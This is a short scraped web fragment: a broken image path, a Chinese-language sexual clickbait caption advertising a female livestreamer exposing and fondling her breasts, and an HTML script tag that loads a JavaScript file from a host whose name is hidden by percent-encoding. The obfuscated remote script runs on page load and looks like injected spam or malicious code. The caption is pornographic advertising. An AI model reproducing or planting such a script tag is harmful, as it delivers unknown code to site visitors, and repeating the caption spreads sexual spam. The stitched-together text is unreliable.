 #龙龙_颜值高极品巨乳美女主播，撩下衣服摇动美乳揉捏给狼友看<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>